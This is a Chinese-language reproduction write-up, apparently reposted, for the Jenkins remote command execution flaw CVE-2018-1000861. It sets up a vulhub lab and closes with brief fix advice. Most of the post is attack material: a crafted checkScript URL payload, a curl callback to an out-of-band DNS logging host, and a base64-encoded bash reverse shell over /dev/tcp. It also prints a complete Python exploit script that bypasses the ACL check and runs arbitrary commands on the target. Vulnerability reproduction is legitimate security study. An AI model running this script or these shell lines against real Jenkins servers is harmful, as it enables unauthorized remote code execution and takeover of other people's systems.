Jenkins远程命令执行漏洞(CVE-2018-1000861)
Posted huasheng333
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Jenkins远程命令执行漏洞(CVE-2018-1000861)相关的知识,希望对你有一定的参考价值。
0X01 漏洞介绍
Stapler Web框架中的钉书机/core/src/main/java/org/kohsuke/stapler/MetaClass.java中存在一个代码执行漏洞,攻击者可以使用该方法调用某些方法通过访问并非旨在通过这种方式调用的特制URL来访问Java对象。
0x02 影响版本
Jenkins 2.153及更早版本,LTS 2.138.3及更早版本
0x03 搭建环境
直接使用vulhub环境
0x04 漏洞复现
payload:
securityRealm/user/admin/descriptorByName/org.jenkinsci.plugins.scriptsecurity.sandbox.groovy.SecureGroovyScript/checkScript
?sandbox=true
&value=public class x {
public x(){
"touch /tmp/success".execute()
}
}

执行exp:检查漏洞 python27 exp.py url “curl eppvh1.ceye.io ”

反弹shell:http://www.jackson-t.ca/runtime-exec-payloads.html Bash编码反弹语句:

执行 :
python27 exp.py url “bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjcuMC4wLjEvMzMzIDA+JjE=}|{base64,-d}|{bash,-i} ”

Exp:
#!/usr/bin/python
# coding: UTF-8
# author: Orange Tsai(@orange_8361)
#
import sys
import requests
from enum import Enum
# remove bad SSL warnings
try:
requests.packages.urllib3.disable_warnings()
except:
pass
endpoint = ‘descriptorByName/org.jenkinsci.plugins.scriptsecurity.sandbox.groovy.SecureGroovyScript/checkScript‘
class mode(Enum):
ACL_PATCHED = 0
NOT_JENKINS = 1
READ_ENABLE = 2
READ_BYPASS = 3
ENTRY_NOTFOUND = 999
def usage():
print ‘‘‘
Usage:
python exp.py <url> <cmd>
‘‘‘
def _log(msg, fail=False):
nb = ‘[*]‘
if fail:
nb = ‘[-]‘
print ‘%s %s‘ % (nb, msg)
def _get(url, params=None):
r = requests.get(url, verify=False, params=params)
return r.status_code, r.content
def _add_bypass(url):
return url + ‘securityRealm/user/admin/‘
def check(url):
flag, accessible = mode.ACL_PATCHED, False
# check ANONYMOUS_READ
status, content = _get(url)
if status == 200 and ‘adjuncts‘ in content:
flag, accessible = mode.READ_ENABLE, True
_log(‘ANONYMOUS_READ enable!‘)
elif status == 403:
_log(‘ANONYMOUS_READ disable!‘)
# check ACL bypass, CVE-2018-1000861
status, content = _get(_add_bypass(url))
if status == 200 and ‘adjuncts‘ in content:
flag, accessible = mode.READ_BYPASS, True
else:
flag = mode.NOT_JENKINS
# check entry point, CVE-2019-1003005
if accessible:
if flag is mode.READ_BYPASS:
url = _add_bypass(url)
status, content = _get(url + endpoint)
if status == 404:
flag = mode.ENTRY_NOTFOUND
return flag
def exploit(url, cmd):
payload = ‘public class x{public x(){new String("%s".decodeHex()).execute()}}‘ % cmd.encode(‘hex‘)
params = {
‘sandbox‘: True,
‘value‘: payload
}
status, content = _get(url + endpoint, params)
if status == 200:
_log(‘Exploit success!(it should be :P)‘)
elif status == 405:
_log(‘It seems Jenkins has patched the RCE gadget :(‘)
else:
_log(‘Exploit fail with HTTP status [%d]‘ % status, fail=True)
if ‘stack trace‘ in content:
for _ in content.splitlines():
if _.startswith(‘Caused:‘):
_log(_, fail=True)
if __name__ == ‘__main__‘:
if len(sys.argv) != 3:
usage()
exit()
url = sys.argv[1].rstrip(‘/‘) + ‘/‘
cmd = sys.argv[2]
flag = check(url)
if flag is mode.ACL_PATCHED:
_log(‘It seems Jenkins is up-to-date(>2.137) :(‘, fail=True)
elif flag is mode.NOT_JENKINS:
_log(‘Is this Jenkins?‘, fail=True)
elif flag is mode.READ_ENABLE:
exploit(url, cmd)
elif flag is mode.READ_BYPASS:
_log(‘Bypass with CVE-2018-1000861!‘)
exploit(_add_bypass(url), cmd)
else:
_log(‘The `checkScript` is not found, please try other entries(see refs)‘, fail=True)
0x05 修复方案
1.尽量不要开放到公网
2.限制来源IP
3.升级到最新版
以上是关于Jenkins远程命令执行漏洞(CVE-2018-1000861)的主要内容,如果未能解决你的问题,请参考以下文章